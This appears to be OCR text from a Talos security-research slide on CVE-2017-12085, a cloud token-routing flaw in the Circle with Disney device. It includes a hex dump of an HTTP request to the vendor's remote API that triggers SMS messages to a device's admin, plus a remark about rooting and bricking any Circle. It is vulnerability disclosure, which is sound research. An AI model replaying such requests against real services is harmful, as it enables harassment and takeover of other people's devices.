 Cloud Routing Vulnerability
CVE-2017-12085 Circle with Disney Token Routing Vulnerability
Besides the boring rooting and bricking of any Circle in the world, we could
also spam a single text messages to the admin of the device (lol).
0000 47 45 54 20 2f 61 70 69 2f 50 41 53 53 43 4f 44 GET /api/PASSCOD
0010 45 2f 73 6d 73 3f 61 70 69 3d 31 2e 30 26 74 6f E/sms?api=1.0&to
0020 6b 65 6e 3d <redacted> ken=<CircleMAC>
0030 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1..Host:
0040 20 72 65 6d 6f 74 65 2e 6d 65 65 74 63 69 72 63 remote.meetcirc
0050 6c 65 2e 63 6f 3a 34 35 36 37 31 0d 0a 43 6f 6e le.co:45671..Con
0060 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c nection: keep-al
0070 69 76 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f ive..Accept-Enco
0080 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
0090 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ate..Accept: */*
00a0 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 ..User-Agent: py
00b0 74 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 2e thon-requests/2.
00c0 31 37 2e 33 0d 0a 0d 0a 0d 0a 17.3...... 17.3......
[o.o] Sent 202 bytes to remote (45.79.169.242:45671)
Claudio was not
happy about his
one....
TALOS